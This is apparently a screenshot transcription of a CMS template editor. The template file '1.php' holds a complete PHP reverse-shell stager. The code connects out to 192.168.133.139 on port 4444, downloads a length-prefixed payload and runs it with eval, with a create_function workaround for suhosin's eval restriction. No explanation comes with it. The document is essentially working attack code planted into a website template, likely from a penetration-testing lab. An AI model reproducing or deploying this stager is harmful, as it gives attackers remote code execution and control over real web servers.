 Editing file "/1.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.133.139'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();